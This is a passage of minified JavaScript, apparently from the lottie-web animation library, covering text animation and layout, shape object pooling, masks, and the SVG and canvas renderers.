fc&&(U="rgb("+Math.round(255*M[0])+","+Math.round(255*M[1])+","+Math.round(255*M[2])+")"),this._hasMaskedPath)f.translate(0,-t.ls),f.translate(0,c[1]*Z/100+Y,0),u.p.p&&(k=(s.point[1]-o.point[1])/(s.point[0]-o.point[0]),k=180*Math.atan(k)/Math.PI,s.point[0]<o.point[0]&&(k+=180),f.rotate(-k*Math.PI/180)),f.translate(K,W,0),i-=c[0]*g[b].an/200,g[b+1]&&X!==g[b+1].ind&&(i=(i+=g[b].an/2)+t.tr/1e3*t.finalSize);else{switch(f.translate(e,Y,0),t.ps&&f.translate(t.ps[0],t.ps[1]+t.ascent,0),t.j){case 1:f.translate(g[b].animatorJustifyOffset+t.justifyOffset+(t.boxWidth-t.lineWidths[g[b].line]),0,0);break;case 2:f.translate(g[b].animatorJustifyOffset+t.justifyOffset+(t.boxWidth-t.lineWidths[g[b].line])/2,0,0)}f.translate(0,-t.ls),f.translate(T,0,0),f.translate(c[0]*g[b].an/200,c[1]*Z/100,0),e+=g[b].l+t.tr/1e3*t.finalSize}"html"===H?st=f.toCSS():"svg"===H?st=f.to2dCSS():at=[f.props[0],f.props[1],f.props[2],f.props[3],f.props[4],f.props[5],f.props[6],f.props[7],f.props[8],f.props[9],f.props[10],f.props[11],f.props[12],f.props[13],f.props[14],f.props[15]],J=A}this.lettersChangedFlag=z<=b?(O=new LetterProps(J,j,q,U,st,at),this.renderedLetters.push(O),z+=1,!0):(O=this.renderedLetters[b]).update(J,j,q,U,st,at)||this.lettersChangedFlag}}},TextAnimatorProperty.prototype.getValue=function(){this._elem.globalData.frameId!==this._frameId&&(this._frameId=this._elem.globalData.frameId,this.iterateDynamicProperties())},TextAnimatorProperty.prototype.mHelper=new Matrix,TextAnimatorProperty.prototype.defaultPropsArray=[],extendPrototype([DynamicPropertyContainer],TextAnimatorProperty),LetterProps.prototype.update=function(t,e,i,s,a,r){this._mdf.o=!1,this._mdf.sw=!1,this._mdf.sc=!1,this._mdf.fc=!1,this._mdf.m=!1;var n=this._mdf.p=!1;return this.o!==t&&(this.o=t,n=this._mdf.o=!0),this.sw!==e&&(this.sw=e,n=this._mdf.sw=!0),this.sc!==i&&(this.sc=i,n=this._mdf.sc=!0),this.fc!==s&&(this.fc=s,n=this._mdf.fc=!0),this.m!==a&&(this.m=a,n=this._mdf.m=!0),!r.length||this.p[0]===r[0]&&this.p[1]===r[1]&&this.p[4]===r[4]&&this.p[5]===r[5]&&this.p[12]===r[12]&&this.p[13]===r[13]||(this.p=r,n=this._mdf.p=!0),n},TextProperty.prototype.defaultBoxWidth=[0,0],TextProperty.prototype.copyData=function(t,e){for(var i in e)e.hasOwnProperty(i)&&(t[i]=e[i]);return t},TextProperty.prototype.setCurrentData=function(t){t.__complete||this.completeTextData(t),this.currentData=t,this.currentData.boxWidth=this.currentData.boxWidth||this.defaultBoxWidth,this._mdf=!0},TextProperty.prototype.searchProperty=function(){return this.searchKeyframes()},TextProperty.prototype.searchKeyframes=function(){return this.kf=1<this.data.d.k.length,this.kf&&this.addEffect(this.getKeyframeValue.bind(this)),this.kf},TextProperty.prototype.addEffect=function(t){this.effectsSequence.push(t),this.elem.addDynamicProperty(this)},TextProperty.prototype.getValue=function(t){if(this.elem.globalData.frameId!==this.frameId&&this.effectsSequence.length||t){this.currentData.t=this.data.d.k[this.keysIndex].s.t;var e=this.currentData,i=this.keysIndex;if(this.lock)this.setCurrentData(this.currentData);else{this.lock=!0,this._mdf=!1;for(var s=this.effectsSequence.length,a=t||this.data.d.k[this.keysIndex].s,r=0;r<s;r+=1)a=i!==this.keysIndex?this.effectsSequence[r](a,a.t):this.effectsSequence[r](this.currentData,a.t);e!==a&&this.setCurrentData(a),this.pv=this.v=this.currentData,this.lock=!1,this.frameId=this.elem.globalData.frameId}}},TextProperty.prototype.getKeyframeValue=function(){for(var t=this.data.d.k,e=this.elem.comp.renderedFrame,i=0,s=t.length;i<=s-1&&(t[i].s,!(i===s-1||t[i+1].t>e));)i+=1;return this.keysIndex!==i&&(this.keysIndex=i),this.data.d.k[this.keysIndex].s},TextProperty.prototype.buildFinalText=function(t){for(var e,i=FontManager.getCombinedCharacterCodes(),s=[],a=0,r=t.length;a<r;)e=t.charCodeAt(a),-1!==i.indexOf(e)?s[s.length-1]+=t.charAt(a):55296<=e&&e<=56319&&56320<=(e=t.charCodeAt(a+1))&&e<=57343?(s.push(t.substr(a,2)),++a):s.push(t.charAt(a)),a+=1;return s},TextProperty.prototype.completeTextData=function(t){t.__complete=!0;var e,i,s,a=this.elem.globalData.fontManager,r=this.data,n=[],o=0,h=r.m.g,l=0,p=0,m=0,c=[],d=0,u=0,f=a.getFontByName(t.f),g=0,y=f.fStyle?f.fStyle.split(" "):[],v="normal",_="normal";for(A=y.length,E=0;E<A;E+=1)switch(y[E].toLowerCase()){case"italic":_="italic";break;case"bold":v="700";break;case"black":v="900";break;case"medium":v="500";break;case"regular":case"normal":v="400";break;case"light":case"thin":v="200"}t.fWeight=f.fWeight||v,t.fStyle=_,t.finalSize=t.s,t.finalText=this.buildFinalText(t.t),A=t.finalText.length,t.finalLineHeight=t.lh;var S,b=t.tr/1e3*t.finalSize;if(t.sz)for(var P,x,T=!0,L=t.sz[0],N=t.sz[1];T;){for(var d=P=0,A=(x=this.buildFinalText(t.t)).length,b=t.tr/1e3*t.finalSize,C=-1,E=0;E<A;E+=1)S=x[E].charCodeAt(0),e=!1," "===x[E]?C=E:13!==S&&3!==S||(e=!(d=0),P+=t.finalLineHeight||1.2*t.finalSize),L<d+(g=a.chars?(s=a.getCharData(x[E],f.fStyle,f.fFamily),e?0:s.w*t.finalSize/100):a.measureText(x[E],t.f,t.finalSize))&&" "!==x[E]?(-1===C?A+=1:E=C,P+=t.finalLineHeight||1.2*t.finalSize,x.splice(E,C===E?1:0,"\r"),C=-1,d=0):d=d+g+b;P+=f.ascent*t.finalSize/100,this.canResize&&t.finalSize>this.minimumFontSize&&N<P?(--t.finalSize,t.finalLineHeight=t.finalSize*t.lh/t.s):(t.finalText=x,A=t.finalText.length,T=!1)}d=-b;var M,w=g=0;for(E=0;E<A;E+=1)if(e=!1,S=(M=t.finalText[E]).charCodeAt(0)," "===M?i=" ":13===S||3===S?(w=0,c.push(d),u=u<d?d:u,d=-2*b,e=!(i=""),m+=1):i=t.finalText[E],g=a.chars?(s=a.getCharData(M,f.fStyle,a.getFontByName(t.f).fFamily),e?0:s.w*t.finalSize/100):a.measureText(i,t.f,t.finalSize)," "===M?w+=g+b:(d+=g+b+w,w=0),n.push({l:g,an:g,add:l,n:e,anIndexes:[],val:i,line:m,animatorJustifyOffset:0}),2==h){if(l+=g,""===i||" "===i||E===A-1){for(""!==i&&" "!==i||(l-=g);p<=E;)n[p].an=l,n[p].ind=o,n[p].extra=g,p+=1;o+=1,l=0}}else if(3==h){if(l+=g,""===i||E===A-1){for(""===i&&(l-=g);p<=E;)n[p].an=l,n[p].ind=o,n[p].extra=g,p+=1;l=0,o+=1}}else n[o].ind=o,n[o].extra=0,o+=1;if(t.l=n,u=u<d?d:u,c.push(d),t.sz)t.boxWidth=t.sz[0],t.justifyOffset=0;else switch(t.boxWidth=u,t.j){case 1:t.justifyOffset=-t.boxWidth;break;case 2:t.justifyOffset=-t.boxWidth/2;break;default:t.justifyOffset=0}t.lineWidths=c;for(var k,D,I,F,V=r.a,G=V.length,B=[],R=0;R<G;R+=1){for((k=V[R]).a.sc&&(t.strokeColorAnim=!0),k.a.sw&&(t.strokeWidthAnim=!0),(k.a.fc||k.a.fh||k.a.fs||k.a.fb)&&(t.fillColorAnim=!0),I=k.s.b,E=F=0;E<A;E+=1)(D=n[E]).anIndexes[R]=F,(1==I&&""!==D.val||2==I&&""!==D.val&&" "!==D.val||3==I&&(D.n||" "==D.val||E==A-1)||4==I&&(D.n||E==A-1))&&(1===k.s.rn&&B.push(F),F+=1);r.a[R].s.totalChars=F;var H,z=-1;if(1===k.s.rn)for(E=0;E<A;E+=1)z!=(D=n[E]).anIndexes[R]&&(z=D.anIndexes[R],H=B.splice(Math.floor(Math.random()*B.length),1)[0]),D.anIndexes[R]=H}t.yOffset=t.finalLineHeight||1.2*t.finalSize,t.ls=t.ls||0,t.ascent=f.ascent*t.finalSize/100},TextProperty.prototype.updateDocumentData=function(t,e){e=void 0===e?this.keysIndex:e;var i=this.copyData({},this.data.d.k[e].s),i=this.copyData(i,t);this.data.d.k[e].s=i,this.recalculate(e),this.elem.addDynamicProperty(this)},TextProperty.prototype.recalculate=function(t){t=this.data.d.k[t].s;t.__complete=!1,this.keysIndex=0,this._isFirstFrame=!0,this.getValue(t)},TextProperty.prototype.canResizeFont=function(t){this.canResize=t,this.recalculate(this.keysIndex),this.elem.addDynamicProperty(this)},TextProperty.prototype.setMinimumFontSize=function(t){this.minimumFontSize=Math.floor(t)||1,this.recalculate(this.keysIndex),this.elem.addDynamicProperty(this)};var TextSelectorProp=function(){var h=Math.max,l=Math.min,p=Math.floor;function s(t,e){this._currentTextLength=-1,this.k=!1,this.data=e,this.elem=t,this.comp=t.comp,this.finalS=0,this.finalE=0,this.initDynamicPropertyContainer(t),this.s=PropertyFactory.getProp(t,e.s||{k:0},0,0,this),this.e="e"in e?PropertyFactory.getProp(t,e.e,0,0,this):{v:100},this.o=PropertyFactory.getProp(t,e.o||{k:0},0,0,this),this.xe=PropertyFactory.getProp(t,e.xe||{k:0},0,0,this),this.ne=PropertyFactory.getProp(t,e.ne||{k:0},0,0,this),this.a=PropertyFactory.getProp(t,e.a,0,.01,this),this.dynamicProperties.length||this.getValue()}return s.prototype={getMult:function(t){this._currentTextLength!==this.elem.textProperty.currentData.l.length&&this.getValue();var e,i,s=0,a=0,r=1,n=1,s=(0<this.ne.v?s=this.ne.v/100:a=-this.ne.v/100,0<this.xe.v?r=1-this.xe.v/100:n=1+this.xe.v/100,BezierFactory.getBezierEasing(s,a,r,n).get),a=0,r=this.finalS,n=this.finalE,o=this.data.sh;return(a=2===o?s(a=n===r?n<=t?1:0:h(0,l(.5/(n-r)+(t-r)/(n-r),1))):3===o?s(a=n===r?n<=t?0:1:1-h(0,l(.5/(n-r)+(t-r)/(n-r),1))):4===o?(n===r?a=0:(a=h(0,l(.5/(n-r)+(t-r)/(n-r),1)))<.5?a*=2:a=1-2*(a-.5),s(a)):5===o?s(a=n===r?0:(e=-(i=n-r)/2+(t=l(h(0,t+.5-r),n-r)),i=i/2,Math.sqrt(1-e*e/(i*i)))):6===o?s(a=n===r?0:(t=l(h(0,t+.5-r),n-r),(1+Math.cos(Math.PI+2*Math.PI*t/(n-r)))/2)):s(a=t>=p(r)?h(0,l(t-r<0?l(n,1)-(r-t):n-t,1)):a))*this.a.v},getValue:function(t){this.iterateDynamicProperties(),this._mdf=t||this._mdf,this._currentTextLength=this.elem.textProperty.currentData.l.length||0,t&&2===this.data.r&&(this.e.v=this._currentTextLength);var t=2===this.data.r?1:100/this.data.totalChars,e=this.o.v/t,i=this.s.v/t+e,t=this.e.v/t+e;t<i&&(e=i,i=t,t=e),this.finalS=i,this.finalE=t}},extendPrototype([DynamicPropertyContainer],s),{getTextSelectorProp:function(t,e,i){return new s(t,e)}}}(),pool_factory=function(t,e,i,s){var a=0,r=t,n=createSizedArray(r);return{newElement:function(){return a?n[--a]:e()},release:function(t){a===r&&(n=pooling.double(n),r*=2),i&&i(t),n[a]=t,a+=1}}},pooling={double:function(t){return t.concat(createSizedArray(t.length))}},point_pool=pool_factory(8,function(){return createTypedArray("float32",2)}),shape_pool=(KA=pool_factory(4,function(){return new ShapePath},function(t){for(var e=t._length,i=0;i<e;i+=1)point_pool.release(t.v[i]),point_pool.release(t.i[i]),point_pool.release(t.o[i]),t.v[i]=null,t.i[i]=null,t.o[i]=null;t._length=0,t.c=!1}),KA.clone=function(t){var e,i=KA.newElement(),s=void 0===t._length?t.v.length:t._length;for(i.setLength(s),i.c=t.c,e=0;e<s;e+=1)i.setTripleAt(t.v[e][0],t.v[e][1],t.o[e][0],t.o[e][1],t.i[e][0],t.i[e][1],e);return i},KA),KA,shapeCollection_pool=(TA={newShapeCollection:function(){return UA?WA[--UA]:new ShapeCollection},release:function(t){for(var e=t._length,i=0;i<e;i+=1)shape_pool.release(t.shapes[i]);t._length=0,UA===VA&&(WA=pooling.double(WA),VA*=2),WA[UA]=t,UA+=1}},UA=0,VA=4,WA=createSizedArray(VA),TA),TA,UA,VA,WA,segments_length_pool=pool_factory(8,function(){return{lengths:[],totalLength:0}},function(t){for(var e=t.lengths.length,i=0;i<e;i+=1)bezier_length_pool.release(t.lengths[i]);t.lengths.length=0}),bezier_length_pool=pool_factory(8,function(){return{addedLength:0,percents:createTypedArray("float32",defaultCurveSegments),lengths:createTypedArray("float32",defaultCurveSegments)}});function BaseRenderer(){}function SVGRenderer(t,e){this.animationItem=t,this.layers=null,this.renderedFrame=-1,this.svgElement=createNS("svg");var t="",i=(e&&e.title&&(i=createNS("title"),s=createElementID(),i.setAttribute("id",s),i.textContent=e.title,this.svgElement.appendChild(i),t+=s),e&&e.description&&(i=createNS("desc"),s=createElementID(),i.setAttribute("id",s),i.textContent=e.description,this.svgElement.appendChild(i),t+=" "+s),t&&this.svgElement.setAttribute("aria-labelledby",t),createNS("defs")),s=(this.svgElement.appendChild(i),createNS("g"));this.svgElement.appendChild(s),this.layerElement=s,this.renderConfig={preserveAspectRatio:e&&e.preserveAspectRatio||"xMidYMid meet",imagePreserveAspectRatio:e&&e.imagePreserveAspectRatio||"xMidYMid slice",progressiveLoad:e&&e.progressiveLoad||!1,hideOnTransparent:!e||!1!==e.hideOnTransparent,viewBoxOnly:e&&e.viewBoxOnly||!1,viewBoxSize:e&&e.viewBoxSize||!1,className:e&&e.className||"",id:e&&e.id||"",focusable:e&&e.focusable},this.globalData={_mdf:!1,frameNum:-1,defs:i,renderConfig:this.renderConfig},this.elements=[],this.pendingElements=[],this.destroyed=!1,this.rendererType="svg"}function CanvasRenderer(t,e){this.animationItem=t,this.renderConfig={clearCanvas:!e||void 0===e.clearCanvas||e.clearCanvas,context:e&&e.context||null,progressiveLoad:e&&e.progressiveLoad||!1,preserveAspectRatio:e&&e.preserveAspectRatio||"xMidYMid meet",imagePreserveAspectRatio:e&&e.imagePreserveAspectRatio||"xMidYMid slice",className:e&&e.className||"",id:e&&e.id||""},this.renderConfig.dpr=e&&e.dpr||1,this.animationItem.wrapper&&(this.renderConfig.dpr=e&&e.dpr||window.devicePixelRatio||1),this.renderedFrame=-1,this.globalData={frameNum:-1,_mdf:!1,renderConfig:this.renderConfig,currentGlobalAlpha:-1},this.contextData=new CVContextData,this.elements=[],this.pendingElements=[],this.transformMat=new Matrix,this.completeLayers=!1,this.rendererType="canvas"}function HybridRenderer(t,e){this.animationItem=t,this.layers=null,this.renderedFrame=-1,this.renderConfig={className:e&&e.className||"",imagePreserveAspectRatio:e&&e.imagePreserveAspectRatio||"xMidYMid slice",hideOnTransparent:!e||!1!==e.hideOnTransparent},this.globalData={_mdf:!1,frameNum:-1,renderConfig:this.renderConfig},this.pendingElements=[],this.elements=[],this.threeDElements=[],this.destroyed=!1,this.camera=null,this.supports3d=!0,this.rendererType="html"}function MaskElement(t,e,i){this.data=t,this.element=e,this.globalData=i,this.storedData=[],this.masksProperties=this.data.masksProperties||[],this.maskElement=null;var s=this.globalData.defs,a=this.masksProperties?this.masksProperties.length:0;this.viewData=createSizedArray(a),this.solidPath="";for(var r,n,o,h,l,p=this.masksProperties,m=0,c=[],d=createElementID(),u="clipPath",f="clip-path",g=0;g<a;g++)if(("a"!==p[g].mode&&"n"!==p[g].mode||p[g].inv||100!==p[g].o.k||p[g].o.x)&&(f=u="mask"),"s"!=p[g].mode&&"i"!=p[g].mode||0!==m?n=null:((n=createNS("rect")).setAttribute("fill","#ffffff"),n.setAttribute("width",this.element.comp.data.w||0),n.setAttribute("height",this.element.comp.data.h||0),c.push(n)),r=createNS("path"),"n"!=p[g].mode){if(m+=1,r.setAttribute("fill","s"===p[g].mode?"#000000":"#ffffff"),r.setAttribute("clip-rule","nonzero"),0!==p[g].x.k?(f=u="mask",h=PropertyFactory.getProp(this.element,p[g].x,0,null,this.element),l=createElementID(),(S=createNS("filter")).setAttribute("id",l),(o=createNS("feMorphology")).setAttribute("operator","erode"),o.setAttribute("in","SourceGraphic"),o.setAttribute("radius","0"),S.appendChild(o),s.appendChild(S),r.setAttribute("stroke","s"===p[g].mode?"#000000":"#ffffff")):h=o=null,this.storedData[g]={elem:r,x:h,expan:o,lastPath:"",lastOperator:"",filterId:l,lastRadius:0},"i"==p[g].mode){for(var y=c.length,v=createNS("g"),_=0;_<y;_+=1)v.appendChild(c[_]);var S=createNS("mask");S.setAttribute("mask-type","alpha"),S.setAttribute("id",d+"_"+m),S.appendChild(r),s.appendChild(S),v.setAttribute("mask","url("+locationHref+"#"+d+"_"+m+")"),c.length=0,c.push(v)}else c.push(r);p[g].inv&&!this.solidPath&&(this.solidPath=this.createLayerSolidPath()),this.viewData[g]={elem:r,lastPath:"",op:PropertyFactory.getProp(this.element,p[g].o,0,.01,this.element),prop:ShapePropertyFactory.getShapeProp(this.element,p[g],3),invRect:n},this.viewData[g].prop.k||this.drawPath(p[g],this.viewData[g].prop.v,this.viewData[g])}else this.viewData[g]={op:PropertyFactory.getProp(this.element,p[g].o,0,.01,this.element),prop:ShapePropertyFactory.getShapeProp(this.element,p[g],3),elem:r,lastPath:""},s.appendChild(r);for(this.maskElement=createNS(u),a=c.length,g=0;g<a;g+=1)this.maskElement.appendChild(c[g]);0<m&&(this.maskElement.setAttribute("id",d),this.element.maskedElement.setAttribute(f,"url("+locationHref+"#"+d+")"),s.appendChild(this.maskElement)),this.viewData.length&&this.element.addRenderableComponent(this)}function HierarchyElement(){}function FrameElement(){}function TransformElement(){}function RenderableElement(){}function RenderableDOMElement(){}function ProcessedElement(t,e){this.elem=t,this.pos=e}function SVGStyleData(t,e){this.data=t,this.type=t.ty,this.d="",this.lvl=e,this._mdf=!1,this.closed=!0===t.hd,this.pElem=createNS("path"),this.msElem=null}function SVGShapeData(t,e,i){this.caches=[],this.styles=[],this.transformers=t,this.lStr="",this.sh=i,this.lvl=e,this._isAnimated=!!i.k;for(var s=0,a=t.length;s<a;){if(t[s].mProps.dynamicProperties.length){this._isAnimated=!0;break}s+=1}}function SVGTransformData(t,e,i){this.transform={mProps:t,op:e,container:i},this.elements=[],this._isAnimated=this.transform.mProps.dynamicProperties.length||this.transform.op.effectsSequence.length}function SVGStrokeStyleData(t,e,i){this.initDynamicPropertyContainer(t),this.getValue=this.iterateDynamicProperties,this.o=PropertyFactory.getProp(t,e.o,0,.01,this),this.w=PropertyFactory.getProp(t,e.w,0,null,this),this.d=new DashProperty(t,e.d||{},"svg",this),this.c=PropertyFactory.getProp(t,e.c,1,255,this),this.style=i,this._isAnimated=!!this._isAnimated}function SVGFillStyleData(t,e,i){this.initDynamicPropertyContainer(t),this.getValue=this.iterateDynamicProperties,this.o=PropertyFactory.getProp(t,e.o,0,.01,this),this.c=PropertyFactory.getProp(t,e.c,1,255,this),this.style=i}function SVGGradientFillStyleData(t,e,i){this.initDynamicPropertyContainer(t),this.getValue=this.iterateDynamicProperties,this.initGradientData(t,e,i)}function SVGGradientStrokeStyleData(t,e,i){this.initDynamicPropertyContainer(t),this.getValue=this.iterateDynamicProperties,this.w=PropertyFactory.getProp(t,e.w,0,null,this),this.d=new DashProperty(t,e.d||{},"svg",this),this.initGradientData(t,e,i),this._isAnimated=!!this._isAnimated}function ShapeGroupData(){this.it=[],this.prevViewData=[],this.gr=createNS("g")}BaseRenderer.prototype.checkLayers=function(t){var e,i,s=this.layers.length;for(this.completeLayers=!0,e=s-1;0<=e;e--)this.elements[e]||(i=this.layers[e]).ip-i.st<=t-this.layers[e].st&&i.op-i.st>t-this.layers[e].st&&this.buildItem(e),this.completeLayers=!!this.elements[e]&&this.completeLayers;this.checkPendingElements()},BaseRenderer.prototype.createItem=function(t){switch(t.ty){case 2:return this.createImage(t);case 0:return this.createComp(t);case 1:return this.createSolid(t);case 3:return this.createNull(t);case 4:return this.createShape(t);case 5:return this.createText(t);case 13:return this.createCamera(t)}return this.createNull(t)},BaseRenderer.prototype.createCamera=function(){throw new Error("You're using a 3d camera. Try the html renderer.")},BaseRenderer.prototype.buildAllItems=function(){for(var t=this.layers.length,e=0;e<t;e+=1)this.buildItem(e);this.checkPendingElements()},BaseRenderer.prototype.includeLayers=function(t){this.completeLayers=!1;for(var e,i=t.length,s=this.layers.length,a=0;a<i;a+=1)for(e=0;e<s;){if(this.layers[e].id==t[a].id){this.layers[e]=t[a];break}e+=1}},BaseRenderer.prototype.setProjectInterface=function(t){this.globalData.projectInterface=t},BaseRenderer.prototype.initItems=function(){this.globalData.progressiveLoad||this.buildAllItems()},BaseRenderer.prototype.buildElementParenting=function(t,e,i){for(var s=this.elements,a=this.layers,r=0,n=a.length;r<n;)a[r].ind==e&&(s[r]&&!0!==s[r]?(i.push(s[r]),s[r].setAsParent(),void 0!==a[r].parent?this.buildElementParenting(t,a[r].parent,i):t.setHierarchy(i)):(this.buildItem(r),this.addPendingElement(t))),r+=1},BaseRenderer.prototype.addPendingElement=function(t){this.pendingElements.push(t)},BaseRenderer.prototype.searchExtraCompositions=function(t){for(var e,i=t.length,s=0;s<i;s+=1)t[s].xt&&((e=this.createComp(t[s])).initExpressions(),this.globalData.projectInterface.registerComposition(e))},BaseRenderer.prototype.setupGlobalData=function(t,e){this.globalData.fontManager=new FontManager,this.globalData.fontManager.addChars(t.chars),this.globalData.fontManager.addFonts(t.fonts,e),this.globalData.getAssetData=this.animationItem.getAssetData.bind(this.animationItem),this.globalData.getAssetsPath=this.animationItem.getAssetsPath.bind(this.animationItem),this.globalData.imageLoader=this.animationItem.imagePreloader,this.globalData.frameId=0,this.globalData.frameRate=t.fr,this.globalData.nm=t.nm,this.globalData.compSize={w:t.w,h:t.h}},extendPrototype([BaseRenderer],SVGRenderer),SVGRenderer.prototype.createNull=function(t){return new NullElement(t,this.globalData,this)},SVGRenderer.prototype.createShape=function(t){return new SVGShapeElement(t,this.globalData,this)},SVGRenderer.prototype.createText=function(t){return new SVGTextElement(t,this.globalData,this)},SVGRenderer.prototype.createImage=function(t){return new IImageElement(t,this.globalData,this)},SVGRenderer.prototype.createComp=function(t){return new SVGCompElement(t,this.globalData,this)},SVGRenderer.prototype.createSolid=function(t){return new ISolidElement(t,this.globalData,this)},SVGRenderer.prototype.configAnimation=function(t){this.svgElement.setAttribute("xmlns","http://www.w3.org/2000/svg"),this.renderConfig.viewBoxSize?this.svgElement.setAttribute("viewBox",this.renderConfig.viewBoxSize):this.svgElement.setAttribute("viewBox","0 0 "+t.w+" "+t.h),this.renderConfig.viewBoxOnly||(this.svgElement.setAttribute("width",t.w),this.svgElement.setAttribute("height",t.h),this.svgElement.style.width="100%",this.svgElement.style.height="100%",this.svgElement.style.transform="translate3d(0,0,0)"),this.renderConfig.className&&this.svgElement.setAttribute("class",this.renderConfig.className),this.renderConfig.id&&this.svgElement.setAttribute("id",this.renderConfig.id),void 0!==this.renderConfig.focusable&&this.svgElement.setAttribute("focusable",this.renderConfig.focusable),this.svgElement.setAttribute("preserveAspectRatio",this.renderConfig.preserveAspectRatio),this.animationItem.wrapper.appendChild(this.svgElement);var e=this.globalData.defs,i=(this.setupGlobalData(t,e),this.globalData.progressiveLoad=this.renderConfig.progressiveLoad,this.data=t,createNS("clipPath")),s=createNS("rect"),a=(s.setAttribute("width",t.w),s.setAttribute("height",t.h),s.setAttribute("x",0),s.setAttribute("y",0),createElementID());i.setAttribute("id",a),i.appendChild(s),this.layerElement.setAttribute("clip-path","url("+locationHref+"#"+a+")"),e.appendChild(i),this.layers=t.layers,this.elements=createSizedArray(t.layers.length)},SVGRenderer.prototype.destroy=function(){this.animationItem.wrapper.innerHTML="",this.layerElement=null,this.globalData.defs=null;for(var t=this.layers?this.layers.length:0,e=0;e<t;e++)this.elements[e]&&this.elements[e].destroy();this.elements.length=0,this.destroyed=!0,this.animationItem=null},SVGRenderer.prototype.updateContainerSize=function(){},SVGRenderer.prototype.buildItem=function(t){var e,i=this.elements;i[t]||99==this.layers[t].ty||(i[t]=!0,e=this.createItem(this.layers[t]),i[t]=e,expressionsPlugin&&(0===this.layers[t].ty&&this.globalData.projectInterface.registerComposition(e),e.initExpressions()),this.appendElementInPos(e,t),this.layers[t].tt&&(this.elements[t-1]&&!0!==this.elements[t-1]?e.setMatte(i[t-1].layerId):(this.buildItem(t-1),this.addPendingElement(e))))},SVGRenderer.prototype.checkPendingElements=function(){for(;this.pendingElements.length;){var t=this.pendingElements.pop();if(t.checkParenting(),t.data.tt)for(var e=0,i=this.elements.length;e<i;){if(this.elements[e]===t){t.setMatte(this.elements[e-1].layerId);break}e+=1}}},SVGRenderer.prototype.renderFrame=function(t){if(this.renderedFrame!==t&&!this.destroyed){null===t?t=this.renderedFrame:this.renderedFrame=t,this.globalData.frameNum=t,this.globalData.frameId+=1,this.globalData.projectInterface.currentFrame=t,this.globalData._mdf=!1;var e,i=this.layers.length;for(this.completeLayers||this.checkLayers(t),e=i-1;0<=e;e--)(this.completeLayers||this.elements[e])&&this.elements[e].prepareFrame(t-this.layers[e].st);if(this.globalData._mdf)for(e=0;e<i;e+=1)(this.completeLayers||this.elements[e])&&this.elements[e].renderFrame()}},SVGRenderer.prototype.appendElementInPos=function(t,e){t=t.getBaseElement();if(t){for(var i,s=0;s<e;)this.elements[s]&&!0!==this.elements[s]&&this.elements[s].getBaseElement()&&(i=this.elements[s].getBaseElement()),s+=1;i?this.layerElement.insertBefore(t,i):this.layerElement.appendChild(t)}},SVGRenderer.prototype.hide=function(){this.layerElement.style.display="none"},SVGRenderer.prototype.show=function(){this.layerElement.style.display="block"},extendPrototype([BaseRenderer],CanvasRenderer),CanvasRenderer.prototype.createShape=function(t){return new CVShapeElement(t,this.globalData,this)},CanvasRenderer.prototype.createText=function(t){return new CVTextElement(t,this.globalData,this)},CanvasRenderer.prototype.createImage=function(t){return new CVImageElement(t,this.globalData,this)},CanvasRenderer.prototype.createComp=function(t){return new CVCompElement(t,this.globalData,this)},CanvasRenderer.prototype.createSolid=function(t){return new CVSolidElement(t,this.globalData,this)},CanvasRenderer.prototype.createNull=SVGRenderer.prototype.createNull,CanvasRenderer.prototype.ctxTransform=function(t){var e;1===t[0]&&0===t[1]&&0===t[4]&&1===t[5]&&0===t[12]&&0===t[13]||(this.renderConfig.clearCanvas?(this.transformMat.cloneFromProps(t),e=this.contextData.cTr.props,this.transformMat.transform(e[0],e[1],e[2],e[3],e[4],e[5],e[6],e[7],e[8],e[9],e[10],e[11],e[12],e[13],e[14],e[15]),this.contextData.cTr.cloneFromProps(this.transformMat.props),e=this.contextData.cTr.props,this.canvasContext.setTransform(e[0],e[1],e[4],e[5],e[12],e[13])):this.canvasContext.transform(t[0],t[1],t[4],t[5],t[12],t[13]))},CanvasRenderer.prototype.ctxOpacity=function(t){this.renderConfig.clearCanvas?(this.contextData.cO*=t<0?0:t,this.globalData.currentGlobalAlpha!==this.contextData.cO&&(this.canvasContext.globalAlpha=this.contextData.cO,this.globalData.currentGlobalAlpha=this.contextData.cO)):(this.canvasContext.globalAlpha*=t<0?0:t,this.globalData.currentGlobalAlpha=this.contextData.cO)},CanvasRenderer.prototype.reset=function(){this.renderConfig.clearCanvas?this.contextData.reset():this.canvasContext.restore()},CanvasRenderer.prototype.save=function(t){if(this.renderConfig.clearCanvas){t&&this.canvasContext.save();var e=this.contextData.cTr.props;this.contextData._length<=this.contextData.cArrPos&&this.contextData.duplicate();for(var i=this.contextData.saved[this.contextData.cArrPos],s=0;s<16;s+=1)i[s]=e[s];this.contextData.savedOp[this.contextData.cArrPos]=this.contextData.cO,this.contextData.cArrPos+=1}else this.canvasContext.save()},CanvasRenderer.prototype.restore=function(t){if(this.renderConfig.clearCanvas){t&&(this.canvasContext.restore(),this.globalData.blendMode="source-over"),--this.contextData.cArrPos;for(var e=this.contextData.saved[this.contextData.cArrPos],i=this.contextData.cTr.props,s=0;s<16;s+=1)i[s]=e[s];this.canvasContext.setTransform(e[0],e[1],e[4],e[5],e[12],e[13]),e=this.contextData.savedOp[this.contextData.cArrPos],this.contextData.cO=e,this.globalData.currentGlobalAlpha!==e&&(this.canvasContext.globalAlpha=e,this.globalData.currentGlobalAlpha=e)}else this.canvasContext.restore()},CanvasRenderer.prototype.configAnimation=function(t){this.animationItem.wrapper?(this.animationItem.container=createTag("canvas"),this.animationItem.container.style.width="100%",this.animationItem.container.style.height="100%",this.animationItem.container.style.transformOrigin=this.animationItem.container.style.mozTransformOrigin=this.animationItem.container.style.webkitTransformOrigin=this.animationItem.container.style["-webkit-transform"]="0px 0px 0px",this.animationItem.wrapper.appendChild(this.animationItem.container),this.canvasContext=this.animationItem.container.getContext("2d"),this.renderConfig.className&&this.animationItem.container.setAttribute("class",this.renderConfig.className),this.renderConfig.id&&this.animationItem.container.setAttribute("id",this.renderConfig.id)):this.canvasContext=this.renderConfig.context,this.data=t,this.layers=t.layers,this.transformCanvas={w:t.w,h:t.h,sx:0,sy:0,tx:0,ty:0},this.setupGlobalData(t,document.body),this.globalData.canvasContext=this.canvasContext,(this.globalData.renderer=this).globalData.isDashed=!1,this.globalData.progressiveLoad=this.renderConfig.progressiveLoad,this.globalData.transformCanvas=this.transformCanvas,this.elements=createSizedArray(t.layers.length),this.updateContainerSize()},CanvasRenderer.prototype.updateContainerSize=function(){var 